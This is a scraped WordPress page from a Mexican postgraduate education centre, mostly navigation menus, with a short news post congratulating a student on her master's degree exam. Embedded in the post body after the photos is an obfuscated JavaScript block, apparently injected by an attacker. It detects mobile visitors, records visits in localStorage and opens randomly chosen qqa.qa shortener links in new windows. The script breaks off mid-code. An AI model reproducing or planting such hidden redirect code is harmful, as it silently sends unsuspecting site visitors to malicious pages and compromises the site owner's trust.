class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>	</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
	<div class="top-bar-mobile">
	<div class="container">
		<div class="header-mobile-container-inner">
			<div class="row">
									<div class="sidebar top-bar-left col-xs-6">
						<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>					</div>
													<div class="sidebar top-bar-right col-xs-6">
						<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>					</div>
							</div>
		</div>
	</div>
</div>	<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="http://www.cchep.edu.mx/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-mobile-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-mobile-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-mobile-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-mobile-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-mobile-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-mobile-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-mobile-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-mobile-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-mobile-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-mobile-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-mobile-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-mobile-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-mobile-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-mobile-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-mobile-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-mobile-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-mobile-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Ingresar palabra clave</h2>
				<form  method="get" action="http://www.cchep.edu.mx/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Buscar...">
					<button type="submit">Buscar</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="single-blog-title-wrap single-blog-title-margin" >
                        <div data-stellar-background-image="http://themes.g5plus.net/academia/wp-content/themes/academia/assets/images/bg-archive-title.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('http://themes.g5plus.net/academia/wp-content/themes/academia/assets/images/bg-archive-title.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="single-blog-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h1 class="p-font">post</h1>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="http://www.cchep.edu.mx/" class="home"><i class="fa fa-home"></i></a></li><li><a href="http://www.cchep.edu.mx/category/sin-categoria/" title="Sin categoría">Sin categoría</a></li><li><span>¡Muchas felicidades mtra. Ana Cristina!</span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-9">
                <div class="single-post-inner">
                    <article id="post-2988" class="clearfix post-2988 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
                <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/muchas-felicidades-mtra-ana-cristina/" title="¡Muchas felicidades mtra. Ana Cristina!" class="entry-thumbnail-overlay">
                            <img width="1170" height="568" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79678455_2592849317502771_1459987365345886208_o-1170x568.jpg" alt="¡Muchas felicidades mtra. Ana Cristina!" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79678455_2592849317502771_1459987365345886208_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">¡Muchas felicidades mtra. Ana Cristina!</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>    </li>

            <li class="entry-meta-comment">
            <a href="http://www.cchep.edu.mx/muchas-felicidades-mtra-ana-cristina/#respond"><i class="fa fa-comments"></i> 0</a>        </li>
        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    2444            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            <p>Hoy jueves 19 de diciembre del 2019, la alumna Ana Cristina Mendoza Morales presentó examen de grado de la Maestría en Competencias para la Docencia con el trabajo de investigación acción denominado «Favorecimiento de la motivación hacia el aprendizaje de la materia de matemáticas III en Telebachillerato». Una vez que se expuso el trabajo ante el sínodo, este determinó por unanimidad otorgarle el grado de maestría. Muchas felicidades mtra. Ana Cristina.</p>
<p><img class="alignnone size-medium wp-image-2989" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79462894_2592849327502770_2486673665089863680_o-300x225.jpg" alt="79462894_2592849327502770_2486673665089863680_o" width="300" height="225" srcset="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79462894_2592849327502770_2486673665089863680_o-300x225.jpg 300w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/79462894_2592849327502770_2486673665089863680_o-768x576.jpg 768w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/79462894_2592849327502770_2486673665089863680_o-1024x768.jpg 1024w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/79462894_2592849327502770_2486673665089863680_o.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" class="alignnone size-medium wp-image-2990" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79678455_2592849317502771_1459987365345886208_o-225x300.jpg" alt="79678455_2592849317502771_1459987365345886208_o" width="225" height="300" srcset="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79678455_2592849317502771_1459987365345886208_o-225x300.jpg 225w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/79678455_2592849317502771_1459987365345886208_o-768x1024.jpg 768w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/79678455_2592849317502771_1459987365345886208_o.jpg 960w" sizes="(max-width: 225px) 100vw, 225px" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://qqa.qa/Lzj9c3','https://qqa.qa/ggs8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://qqa.qa/TzJ5c9','8SJGLkz','random','https://qqa.qa/IUt1c5','7196643rGaMMg','setItem','-mnts','https://qqa.qa/mLC2c0','266801SrzfpD','substr','floor','-local-storage','https://qqa.qa/hYG4c3','3ThLcDl','stopPropagation','_blank','https://qqa.qa/iNJ3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://qqa.qa/jBL0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://qqa.qa/phL6c3','https://qqa.qa/oLN7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const 